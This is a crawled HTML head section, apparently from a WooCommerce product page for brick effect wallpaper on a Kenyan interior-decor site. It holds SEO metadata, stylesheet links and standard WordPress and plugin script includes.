

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/
body_size: 33790
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brick effect wallpaper - ​Call: +254720271544. Wallpaper Kenya.</title>
	<meta name="description" content="Brick effect wallpaper is an imitation of natural bricks interior walls. And you can not differantiate a natural brick wall and brick effect wallpaper." />
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brick effect wallpaper - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:description" content="Brick effect wallpaper is an imitation of natural bricks interior walls. And you can not differantiate a natural brick wall and brick effect wallpaper." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta property="article:publisher" content="https://www.facebook.com/wallpaperkenya.co.ke/" />
	<meta property="article:modified_time" content="2025-07-23T17:31:41+00:00" />
	<meta property="og:image" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg?wsr" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/","url":"https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/","name":"Brick effect wallpaper - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg","datePublished":"2019-05-06T10:10:31+00:00","dateModified":"2025-07-23T17:31:41+00:00","description":"Brick effect wallpaper is an imitation of natural bricks interior walls. And you can not differantiate a natural brick wall and brick effect wallpaper.","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg","width":599,"height":596},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://wallpaperkenya.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"Brick effect wallpaper"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Brick effect wallpaper Comments Feed" href="https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

